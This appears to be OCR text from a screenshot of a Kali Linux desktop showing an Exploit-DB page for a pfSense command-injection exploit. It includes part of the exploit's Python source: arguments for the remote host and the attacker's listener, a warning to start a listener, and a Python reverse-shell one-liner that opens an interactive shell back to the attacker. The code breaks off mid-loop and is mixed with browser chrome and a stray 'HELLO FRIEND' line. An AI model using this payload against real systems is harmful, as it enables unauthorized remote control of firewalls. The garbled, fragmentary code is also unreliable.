 pfSense < 2.1.4 - 'status...
OWASP DirBuster 1.0-R...
root@kali: /tmp
08:00 AM
pfSense < 2.1.4 - 'status_rrd_graph_img.php' Command Injection - PHP webapps Exploit - Mozilla Firefox
pfSense.localdomain - S
pfsense default pass - Go
pfSense < 2.1.4 - 'status_
https://www.exploit-db.com/exploits/43560
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Ensure you have started a listener to catch the shell before running!
'''
parser = argparse.ArgumentParser()
parser.add_argument("--rhost", help = "Remote Host")
parser.add_argument('--lhost', help = 'Local Host listener')
parser.add_argument('--lport', help = 'Local Port listener')
parser.add_argument("--username", help = "pfsense Username")
parser.add_argument("--password", help = "pfsense Password")
args = parser.parse_args()
rhost = args.rhost
lhost = args.lhost
lport = args.lport
username = args.username
password = args.password
# command to be converted into octal
command = """
python -c 'import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("%s",%s));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
p=subprocess.call(["/bin/sh","-i"]);'
""" % (lhost, lport)
payload = ""
# encode payload in octal
for char in command:
HELLO FRIEND